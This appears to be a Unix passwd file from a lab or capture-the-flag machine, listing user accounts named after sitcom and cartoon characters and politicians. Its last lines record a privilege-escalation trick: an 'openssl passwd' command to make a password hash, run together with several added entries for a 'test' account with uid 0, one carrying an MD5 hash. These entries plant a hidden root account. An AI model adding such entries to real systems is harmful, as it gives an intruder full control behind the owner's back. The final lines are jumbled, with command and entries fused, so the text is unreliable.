 jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash
bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash
joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash
rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash
phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash
janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
openssl passwd -1 -salt root roottest:/:0:0::/root:/bin/bash
test:/:0:0::/root:/bin/bash
test:/:0:0::/root:/bin/bash
test:$1$test$C5gTd1RYpgKDj4WuX5yG8/:0:0::/root:/bin/bash